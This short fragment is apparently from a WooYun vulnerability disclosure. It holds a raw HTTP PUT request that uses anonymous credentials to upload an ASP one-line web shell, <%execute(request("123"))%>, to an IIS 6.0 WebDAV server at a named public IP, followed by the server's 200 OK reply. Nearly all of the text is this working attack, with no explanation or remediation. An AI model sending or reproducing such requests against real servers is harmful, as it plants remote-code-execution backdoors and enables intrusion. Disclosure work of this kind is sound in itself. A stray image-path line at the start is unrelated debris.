 PUT /1.txt HTTP/1.1
Content-Type: text/xml
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Host: 202.109.103.225:81
Content-Length: 27
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<%execute(request("123"))%>
HTTP/1.1 200 OK
Date: Sat, 02 Apr 2016 09:12:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY,
MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
www.wooyun.org